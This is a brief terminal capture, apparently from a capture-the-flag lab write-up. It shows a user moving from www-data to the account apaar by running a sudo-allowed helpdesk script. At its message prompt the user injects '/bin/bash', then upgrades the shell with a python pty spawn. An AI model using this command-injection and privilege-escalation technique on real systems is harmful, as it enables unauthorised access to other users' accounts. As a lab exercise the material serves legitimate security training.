 www-data@ubuntu:/var/www/html/secret$ sudo -u apaar /home/apaar/.helpline.sh
sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: apaar
apaar
Hello user! I am apaar,  Please enter your message: /bin/bash
/bin/bash
python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
apaar@ubuntu:/var/www/html/secret$